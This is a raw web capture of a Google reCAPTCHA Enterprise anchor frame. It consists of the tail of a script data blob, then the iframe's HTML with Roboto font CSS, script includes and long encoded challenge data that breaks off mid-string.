rChQEGwrQKMRvCnypsw43DoQp3wq/DvV/DhzYsI8Ovw7zDlno/[base64]/w73DuDDDtg47wqU+Z8Kpwq4kw7fCj8OLMwXCn8OMwrQjEEV/w4E7eBNgw59PXcOdw5fDtcOffFIXNRjClMKAw5vCl0vCkcOlCcKKMFzCr8KQL2LDqwNqf3ZlAcOTwpnDqcKDwojCpj84J8KGD3DCrTJTwptqw6bCi8KMLFZQYcKOPcKoXTvCum/[base64]/w7rDuzUmX8OEPVM5bGXDpDLCsUZUw65pZH1lwq8uUcKQU2ZGw7bDoXfDo8O1w4w1wq/DtsOaw6HCqBEWaMK4wqLCpMO5acKwXFvClk3CtETDgsOiTMO2w51Mwr3DgA80wow2wqzCoW1Gw6/CtkvCrcKOwp3DicOsc8KtZz1rw7XDsGIDScK5wr8xwp1Zw6lEKQMHa8KXw6d/MA9dw4lUw6zDhXIvXsOQfB8gInLCiXvDhjxFwpMgw5HDqsOCCsKHHl1OdMKiFsK4wrwfwplXGFnDpARlGcK9TmHCixLDlMOpwrsXUMOuEsOHw5QVwqFow5LCv2pVwog2wp9aQcO/NXUiw5HCt8K9Jg7DrcOfw75uwqxqw5xCaX/DmS/Dun/Dk1h9aTMmbMOiGcOJw4kDFh/DmMOqwrDDs8KcLmrCkz/[base64]/B8KFJMOLcjVxwopvwoVkwoPDmsOaBULDgVZ9HMOVPAfDhTwWGcOawq3DkMOiwpLCvMOSEmvDi8KUw6Mgw4zDqHDDqBU3woXDnHFlw7TCicO/[base64]/[base64]/DjcKXW21fUR4ZLkpXOX/CnsKhwqYMw4lrLcOkbsOqw7bCmcOGNMOFw6/CgW0GOsOsL2fDknx9w6HCuCTCm0puacOcw7ZRw6jCihQ+LFvDucO1w4IHEsOFw5/CpcODU8O/wpcIZh/CrWPDrydBw5bCh0pMUcKjGSDDtgF1w596aMKONsKOMMKCUHtfwrsMw5Esw60CwoY2w5fDgQ56KFwKYcKuwrRVJMOdwr/DmcO9FcK7w4/[base64]/[base64]/CucOrDWHCosO8w5s4w7kNw7EkLcO3w5FDw6wsOSnCuk3CrMKJw6h+wpwSw7zDnMK4G8K+DA/DtMKDRcOsGV3DicK9Bi/[base64]/O8KNw5zDphheM8KxYsOqH8OYNcK+CQDCtsOKfn1jZBAXwrwVKT1he8Kywq5/JQNYwp4GwrvCtg/DqkN8w5x9bR7DssKywqMTDcOzwpgBwpHDthfCnzd5L3PDk8KyM8OSR3XDunvDijg0w5PCpU5kA8Kbwp1+cCvDmMO6wqvDj8OUwqrChMOIScO4MMOlU8O7RMOcwq5GSMKJbnYowonDnjDDmMKKXMOZw5ADeMK/[base64]/WsKRw6nCjE1tw5rCkQbCpTc/w6xpSHsww4DDljtZI1HCs2Iww4/ClQHDlFs8w7J1SsO2w4bDuj3DvMKRw4gOwoTCq1QVwpFHRMObdcKIRMKmbn3Dlw1TCFFmLsOZAXcNw5TChl3DtMKHw5LDscK/fQELw7tsw68dVkoKw6zCnjjCt8KiD17CryvCjmTCgMKRPwwhCVg8wpHCk8OXb8K6w5vCvsKDLMOvU8OlRhHCscORY0DCn8OxZiJVw7dEfT4Nw6hCwooFf8O3wpctwpXCpMO6wrtmC13DsQtPEyjDqF3DgcKow5TDkcOmMsO5wrjDhQxWw7tJesOZw7pBenzCs8ODWcK/wr8QwoJbeywDJsK8w6HDr8OATsKbO8OSwobCnEQrw6DClsK7I8OXAyDDmikuwobDo8O9woTDkMKuw4dMEsO1w445DsKwMXwGwq/DswEyR1QOYiDDoGzDgBhmXArCtcKqw5doLcKzPjx3w4NIQ8O4wrNSwofChDE+X8O5w4lTCMOmwoY7Gz5gw4ocw5hFwo/Dm8K6w6/Ci01iw4Yvw7TDnUcXQsOQw4ZbA8KtMGrCoDPDsmoSf8OQB13Dhhd2JMOqFMKTw6jDsz/DoX0Awo8JwrlRw6FEw6zDjcKvw4PDnsK+bjvDhTlsc2lOLzIvwpVNwq0uwpkcw7tFH0TClkTCmMOuwqccw75ww6vCuF0Sw6bClzrCgcK+w4HCsFjDjU3Cq8O7NxRrFMO1w7VXwrbCocO+wrM/wpJ9w44zaMK0wq/DkcKSCCHCvcOYwr4pw4jDvSgbw5LDt8KGPlYXARLDqh9MY8OGf1/CocKswozCg3LCjsO8w7fDisKFw4ceM8KoT8KLXMOBwprDvmpQwrZgwpPCt201OMKEScKpJRTCrVsDZMKmwqXDh8OtIHk\\u003d\x22],null,[\x22conf\x22,null,\x226LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,545],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://bcigem.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22C06af6dwqMtlv0HsB0+lRkHJZFTnMqFnP0eqeQt2a1o\\u003d\x22,1,0,null,1,1764833590293,0,0,[210,83],null,[204,147,190],\x22RC-fXvBzlPK-czHMg\x22,null,null,null,null,null,\x220dAFcWeA57zfvflZfu4ock5I0XcmfGM2ziauC9hXVlFvmOPjZbb49IAOg6GIWql_DRgKCPcFCkrgugf_5KCsvX0aFIZazsun8UXw\x22,1764916390350]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX&co=aHR0cHM6Ly9iY2lnZW0uY29tOjQ0Mw..&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&badge=inline&anchor-ms=20000&execute-ms=15000&cb=yf0nq2pv2aq
body_size: 45377
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="Z-46M8MmEEMjzeQGe63hpw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="Z-46M8MmEEMjzeQGe63hpw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert">This reCAPTCHA is for testing purposes only. Please report to the site admin if you are seeing this.</div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Z-46M8MmEEMjzeQGe63hpw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/CvT/[base64]/CmhzCt0JZdXLDkcOSW3HCgnrClcOnKQMiGGnDgQLCmcKjVwjDuWnDg8OuWMO/w7QKw7jDpsOowpFww77DrxFNwoTClgzCpD3DucOKw484WDTCucK9w4vCnxvDkcKxFcOTwqcGPMOIE3/CosKEwpnDolzDk35kwoFvMGciZkI3wpsUwrnCiX1aEsKTw4p0SMKsw7HChsO+wpDDrQxEwrY0w6M0w5tyRBzDszUeKcK8wozDiD7DiwVtNXPCvcO3L8O6w5vDjUbCrmlCw745wr/[base64]/ClQPDpjLClMKDSEjCmB7CjcKvMDdOcRYRYMKOw51vwqV0Mg3DoWZkw4vCliptwoTCpjnDiMO3Zwxhwq4KfEcCw5xgZsKxbsKXw4R4EsOEIQ7Cr15dIgHDh8O1D8KsXFw7UAjDvcORK0jCiGzCkXXDiEw9wrbDnMO/ZMO8w6nDj8Oxw6fDlHA+w5fCugLDoCDCigNjw5QBw5jDvMOTwozDn8ObbMKsw5DDg8Opwo/DoUJ2Uz3Cq8KPdMOxwp9ycHh5w718CVTDrsOJw4zDhsOcDlrCgDbDu27ChsOowp0sUCHDlMOhw6xXw7vClRkNBsKYw4IrBxzDqlZuwpvCgcOuE8K3YcOAw64OS8ODw5HDjMOWw5BAVMK9w7bDjwheSsKswr/[base64]/ZcKsQ8OHwpLCicKxw6Itw7TCiCAKw7AAw4XCv8KvTsKyP2wWwr3CvTUsQhATZlYew65oUcODw5fDsQLDnHLClGUIDMOdLsKywrfDpMKBbibDucKKcFDDq8OqN8O6JAs3F8O+wqjDo8Kgw6fCulLDnMO/K8Klw5zCocKfUcKKB8KQw4dQDmM5w47ChkbChMOFWhfDvlrCrmgSw4fDrwNALsKaworComfCoE1Uw4ERw7HCuErCoBTClVnDq8KLUsOyw41We8OwJU7DvcOdw4bDkU8JOcOuwovDpGjCiXBAIcK6b3rDn8KRQwHCtG7Dt8KxDMKgwoQhGwXClyXCvxB/w7XCi13CiMOuwrFQPD5oXwFIMQsSM8O9w7YefnfDq8OYw7rDi8Orw47DmmTDrsKrw67DtcO4w5kQeXvDl2EBwo/[base64]/Cv8Oiw6R7wpRwWzPDgsKxU2nCqjZswp9rX8KSwp7CqcKpw6TDjsOsw74kwr0Rw5fDrcK/EcKOwrPDmXh+QkbCkMOgw6FWw68Uwr8ywpLCkhA8Tj5DKH9hb8OUNMOrZMKMwr7Ct8KkScOSw7pTwqNBw58OchvCvho2QSXCpTbCi8Khw5PCtFYYfcOXw6nCscKSbcOUw4fCj2ddw5PCs0UGw4RKH8KpJ1XChUNkesO2GMKvDMKew4kRwrRQL8Ohw6/CrcOjT1nDgMKbw6nCmcKhw5tKwqwjCm4fwqvDukwbOMK2dcKWTMORw60idQPCvWdRNGFYwobCi8KJw7N0RsK8LTB2DwA7PsO+UwYQAcO2ScO9LVwdTcKXwobCosKwwqzCr8KLLzTDpcK/wpbCuzQZw6h3wpzDjV/DqCDDlMOAw6fCjXQhBEB/wptsIDrDulXCgUFYC2poHsKqesKEwpnCnG5lKkrClMO3w43Cm3TDncKFw6jCihlIw6odYMKZKCMNd8OGScKhw7nCmTnDpVl4dXvCn8KtG315a3BKw7TDrMOzOsOlw4ggw6EFC31/dcK3RsK1w6rCpMKnKsOPwp88wqjDpwDDjsOcw63DmGI4w5Idwr7DisKxJEAKP8OoPsKifcO9wp1iw60NNDzDglUGScKnwqcdwpvDpQnCmw/CszDDpsOPwq/CusO8YEARVMKQw57DgMOlwozClsOIAj/CiEvDr8KsJcKHwociwqbCo8Osw51Yw6ZIJBEFw5DDj8OYHcOzwp5kwqLDq1HCsTnCgMOJw67DpcOSW8Kdwq80wqzDqMOHwo52wpTDqSjDoiXDo2INwprDnmTCrh1NVcKvY8OCw6dVw5/DusO+V8KmCEQuKMOPw4DDnsOZw7zDj8K+w7vCg8OXG8KIfT7CkVfDqsO9wqrCssONw5TChMOVAsO/w54LCmZhCXrDg8ORDMOkwr9Zw5MCwr3DvMKTw5AXwqrDosKAVsOew4Zcw7MjSMOhUwTClkfCsX9Vw4TClsK/VgfCul8LGjbCgcKzRsOQw4pRw4PDucKuBjZwfsO3fFU2U8OxVXzCoR9uw4LCiFBvwp3CjEvCsSYQwrUCwqnDosO2wqbCvDYKecOkdMKMRQNZYTrDgQnCgcKswoDDmQVrw4/DrsKXAMKPMcOPW8KFwqzCvGHDlcOPw6Rvw5pvwrrCsT3DvGMOF8Kqw5/Cj8KLwpYzWcK/[base64]/Cv8OUV0JXfcK7w51JwrrDrMOQBsKCwqbCnsKbw5EbRGd0w4HCiBbCqcOFwrTCj8KKa8OJwoHDqyJsw5HCrWAVwpbCnWw0wqQCwoDDu0MdwpkCw6nCjMOoUDnDqWDCgwLCqAM/w5HDu1TDhjjDs1vCn8Kdw4vCrRw3YcOcwo3DpgxUwrTDpBrCpS/Dl8KVZsKjQ0vCi8OBw4HDq2XDqT9wwp1ZwpTDhsKZIsK9VMOydcOhwqwDw7dnwr9kw7Ugw5HDg3fDmMKkwqvDoMO9w5TDg8O4w6V/KifDhH5qw7wiasOZwpU4UMKmUSFIw6QTw4NUwrbCnWTDggXDnU3Du2xFBwBuPcKnfRHChcO/wo9UFcO/GsOhw7HClF/Cu8OWYcOyw58zwps9Eys5w45Sw7cgP8Oob8OzV0Q6woLDl8O+wrXCvsOSJMOdw6LDi8OEQsKwLFDDogfCogrCv0TDsMO5wqrDosOFw47DlwgbOQoRJMOhw7fChC0JwrtGIVTDsmDDhsKhwo/Cgh7CiHjCkcKnwqLDrMK/wo3DlXh+UMOkTsKTHjbDnTTDo2bDqsOdRzDCqBJIwqRVw6fCosKqKWpdwqElw4bCm2LDnXTDuhfDg8OUUx/DsWw+JRg2w6t4w7nCiMOoeDN9w4EibwwlfXZLESDDucK/wrHDtEnDskpXAzxHwrDDjnjDsQzDnsK2B1nCr8KIYBjChcKjNypaPx1eP15/EWPDuRV3wr9Swq4NTcOPXsKEwqnDhxdObcOZRX3DrcO5wqbCsMOOwqbDjsOaw7jDsybDk8KpJcKewqkWw5bCgHDCigXDpUsIw4ZLSsKlGF/DqsKUw45Yc8KlJELCnks6w4nDrMOcb8O2woIqJsO+wrgZVMOfw64gJcKcJ8O9RgMwwoTCvQLCssOVFMKyw6jCksOYwqE2w5rCuVfDnMOLw5LCkgXDo8KwwpZBw77DpCh+w7N4ClrDvMKDwqPCowgrSMOqTMKDGhg+A0XDlMKXw4jCgcKowpR/wo/Dh8KQZDsswr7CkUrCncKmwpp2DcKIwqXDm8KpDg7DhcKqSk7CgRd3w7jCt34mw6tjw4kcw5YfwpfDssOLAcOuw7FOT0o6c8O+w5t/wr87UwBrQiLDjWLCqEBSw63DoT51O387w45rw4bDqMOuL8KDwo7CnsKPD8KmL8Ogw4tfw6vCpHtywrhzwoxQAcONw4vCvsOlWljCpsOuwoxeJMObw6LCiMKFOcKDwqp8czXDjEN6w5DChzTCkcOaAMOGdzhHw6LDgAlswqhHZsOwKwnDi8Krw7lnwq/DssKYbMORw5o2EMK/C8Ofw7cPw4B2w7vCgcO/wrgtw4TCkMKdwonDrcKGGsOXwrcmZ2phacKMY3/[base64]/wrtlMiU3wrbDtlzDjcKNT8OawqzDh1HCgMOiw53CiEIkw7nCkTHDgcKkwq1iTcOOB8Ouw4XDrm16JsOYw6UzE8KGw48Kwo8/[base64]/CgmQ9OcO0csOPw6nCnkxNH8KewqVCA1/[base64]/IsKgwrXDkcOVTzNow6HDqA9GwoIZFsKJU8KtwrHCpXPCt8K1RsKkwrIbbAHDp8Oew61hw5Ycw4XCnMOVb8KsbzcNY8Kgw6nCisKjwqgEbcOIw6TCjcKifV9cbcKJw6EDwqUgacOnwooZw4Eyf8Ozw40cwr1XLcOcw6Ufw6XDt2rDnWnCuMOtw4onwr/DjQjCilZ6T8KMwqxlwovDvsOpw6jCqT3CkMKWw71qGQzCs8OBwqHCmnbDmcOgwo3DqB7CisKUS8O8ZU4lGF3DiELCsMKfKcKGOcKceW5lV3hPw4UEw7PCtMKLMsOwDsKBw7kgTCJsw5ZPITnCl01Ya1zCiTvCjMKEwpzDqMO1w7hlK1XDlcKNw67DtEJTwpw2SMKiw4/[base64]/[base64]/CnCsBVm86CMOfAsO5w5cww6/DmwjCoHVLw7HCmg0Cw6PCvSoDHcOZwqVcw6TDj8Osw4LCqsKAG8OUw4vDjVc+w4duw7xJLMKnNsKywrA0YsONwqF9wrodXMOqw7gCHD3DvcO4wpACw74BWsKeD8O2wrTDkMO+eBVhXB/CrA7CgRHDlcO5fsOAwozCrcO5OBUdPyHCkQkEMWVOMsKkwogFwpJkFmsWI8KRwoceRMOVwqlbeMK7w4Apw7/CoCHCniANDMKmwo3DoMK2w5LDq8K/[base64]/DvMKow7s0O8K7wobClRHDjMKIE8KLw7xBw73CtsOywojCgX8mw5d7w57DvcK7Z8Kgw4bCgcO6EMOQOBBmw7VHwopCwoLDlz7CjcO6Ahstw4XDscKPfDkew67Cj8Oiw585w4HCmcOYw4DDlWRkcF3CtQcSwq/[base64]/[base64]/[base64]/[base64]/Ct2vCoMOyBMODe8KvXXLCoQbCnn3CsU5Zwp0Ff8OkfsOSworCvEE+Y1bCj8OzBXRowrUtwrwlw50GbBQ3wop+OXrClgnCl10Iw4bCtMKIwoBlw7LDs8OgRlZpWcK5acKjwrk3fsK/wodiD1cCw4DCvTQSH8OQS8KRGMOJwpA0WMKtw5XCvhgNBzg/ZMOmJMK5w44IKUnDsQ84NcO/w6DDg1XDtWd5woXDn1vCmsKZwrXCmQkRcCVmCMKIw7w2NcKFwoHDksKawp/DgEMDw5d0UHF+AsOow6TClnc/U8KawqHClnBOAX3CgW5NT8O6M8K3bzHCncO7YcKYwr0ewrzDuTTDiQZIYVhYBSXCs8OTIkzDoMKwJ8KgLUNnBcKaw7BBccKQw49ow5bCgVnCrcKZcyfCsDnDtX7DncKIw4UlX8Kuw7zDt8OWHcKDw4/[base64]/w4N0w78PNMOSG2bDpcOww5jDlMO7wqsFw5kKfAbCsUYLXMOKw57Cv27DpMO5ccOhLcKkwophw5nDvlzCj1ZWE8O0e8OJVHpLQMOvT8Kjwo1EB8O9fyHDqcKnw5XCp8KWQX/CvXwsS8OcCR3DssKQwpQOw6x9JSgJQcKxAMK2w6PCvMOAw4zCksO2w7PCtH3Dt8Kew7BdOB7DllDCs8KbUsOJwqbDoixfw6fDhW0PwpDCvkjCsyksTMK+wodbwrd/w6XClcONw4/[base64]/DiBPCr8Ozw6DDv3DDqcKNaF3CqE9Dwq1/[base64]/fMOfQ3HDi3RrHmdtw7BYJ8KXY0DDhlnDkXNTLU7DrsKfw7NgT1DCtXnDkUnDosOlI8OFe8ONwp5lHMK0OMKow5Yhw7/CkS54w7YhP8OEw4PDmcOMZsKpY8OHSwHDu8KTbsOAw7JLw6N6Amc4V8K6wpLCpGLDr33Dn1TDssOJwodvwrBSwr3CrVRZJXJxw5BsXDfCrwUxHznCv0rCnC4VWhUxJwzDp8OweMKcK8Ofw7DDrybDrcKHQ8KZw6cTJsOIbnbClMKYF11/LcOpBGXDtsOYZmHCgcKBw7LClsOYBcO9b8KgYmw7A2nDmcO2IzPDn8KBw6fCgsOddxvCjCQ9MMKLG2LCt8Okw68gDcK0w6B+BsKaGcK2w63DqcK/wqnCtcOhw61+VcKrwogUECwdwrrCq8O4MAlbRQFwwq0jwrR2W8KEYsOlwoxxOcOHwrYzw4FKwqDCkEkqw583w6A7P3YVwo/DqmhDTsOZw5J2w58Jw5l9ccKdw7TCg8Kyw4IcJ8O2MW/DhCjDscOxworDr3fCiGTDisOJw4jCkTPCoAPDhh/[base64]/DrMK+PsOGHwB2B8O3BHclwoTDoiUAc8Kiw5gKw4XCm8OLwoTDrsKyw73CjDTCq3zDhsKcCyk1RQNmwr/Dk0DDs2PCjynCssKbw58GwpgHw51eGEJvahDCmnEHwossw6l8w5jDqyvDsgjDncKqFBFywqTDusKCw43DmR3CqcKadcOQw7pWwrlfVBhBI8Kuw4rDscObwrzCqcKUZsOHQhvCugh5wpnDqcO/b8KPw4xzw5xZYcOow75hHXDCiMO6wrdfYcKyPQfChcO6eSMvdVddbnrCun9dEVnDkcK8AVR5QcOnS8Kww5jChG3DqcOswrVEw7rDnx/DvsOySmPCpcO4acKvX3XDq27Dul9BwqM1w41bwrDDiGDCjcKuBUrClsOOQ2/[base64]/w6N3BsKuWGvCqWTDssOIfsOowoXDn8K2woIsah8hw55mS2nDhMOOw5lGDnPDpDrCscKgwqRcVi9Zw63Cuh4/woo/JnPCmMOIw4HCrkhPw6VowqLCozbDtQBhw7LDjRzDhsKDw6QVbcKxwq/DpnvCiUfDp8O8wro2f0UHw58pwqgRacOHHsOKw77CgFnCj2/CvsKdF3hMRcOywo/Dv8OBw6PDlsO0eyFFZwzDkg/DisKHWlkhVsKDQMKgw7PDqsORLsKew4YVQsKtwrlJO8OLw7/[base64]/Ck03CjCcawr3DlcO0w6MPw5vDhQx7w73CocKtb8KuHnkwd1gww4HDvhTDgFdKUxTDtsO2R8KPwqY3w4FXNcKtwrnDkSPDrBJ7w5ZxVsOJQMKQw4bCjRZqwoR5PSDDnsKvwrDDvX3DrMO3wop8w4EyLXPCpGN4c3fDlF3Cn8KVIsO/FcOAwrnCv8OPw4dwMsO9wrRqTXLDp8KqCAXCjQVgEB3DrcOWw7XCt8OYw710w4bCu8K2w7law4VUw4sew53CliNXw4MQwq0Sw64xSsKfVsK/[base64]/DiMKEfUBBwqowRsOJw5ktw67ChFrCkTDCskTDiMO0MMOewrPDiCTCjcKUwrLDpQlgGcOHe8KQw5/CjlrDvMKmZMKYw77Ct8KBIgp5wrfDl0rDvk/CrTZNU8OTTVlLOMKcw7nCrcKHTWbCrl/DnwzDtcOjw5xOwp1hIMO2w6vCr8OKw48Pw5hyK8OEdV89w61wbR3Ch8OFYcOUw5jCkEIwNy7DsSHDlcK8w5/CuMO4wo/Dtxguw4PCkmHCiMOow4BIwqjCqQdrVcKCN8Ktw6bCvcOqLA7CsjVYw4nCuMKWw7hww6rDt13DvsKDXjEcBB8idB1sUcKiwovCq3VLNcOkw7EVXcK/fm/DssOOwpDCj8KWw65eOCciFHUqWQ1pU8O7woIgESXCqsOfE8Krw5